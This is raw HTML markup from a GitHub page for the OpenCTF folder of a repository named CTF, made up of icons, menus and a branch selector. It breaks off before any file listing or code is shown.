0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 